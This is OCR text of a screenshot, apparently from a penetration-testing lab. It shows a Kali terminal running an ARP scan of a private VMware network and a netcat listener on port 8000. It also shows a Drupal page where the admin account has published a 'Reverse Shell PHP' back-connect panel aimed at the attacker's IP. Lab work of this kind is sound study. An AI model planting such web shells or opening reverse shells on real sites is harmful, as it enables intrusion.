 root@kali: ~
File Edit View Search Terminal Help
Currently scanning: Finished! | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
IP At MAC Address Count Len MAC Vendor / Hostname
192.168.72.1 00:50:56:c0:00:01 1 60 VMware, Inc.
192.168.72.131 00:0c:29:86:7e:60 1 60 VMware, Inc.
192.168.72.254 00:50:56:f7:7a:c8 1 60 VMware, Inc.
root@kali:~# nc -l 8000
^C
root@kali:~# nc -lvp 8000
listening on [any] 8000 ...
Reverse Shell PHP | La fraude fiscale des grandes sociétés - Mozilla Firefox
Reverse Shell PHP | La fr
192.168.72.131/?q=node/4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello drupaladmin Log out
Add content Find content Edit Edit shortcuts
Article Reverse Shell PHP has been created.
Home
Navigation
Add content
Reverse Shell PHP
View Edit
Submitted by drupaladmin on Wed, 12/19/2018 - 01:33
Welcome to Back Connect Control Panel
Fill in the form Below to Start the Back Connect Service
Port 8000
IP 192.168.72.254
Connect ba
Note : After clicking Submit button , The browser will start loading continuously , Dont close this window ,
Unless you are done!
Add new comment
Your name drupaladmin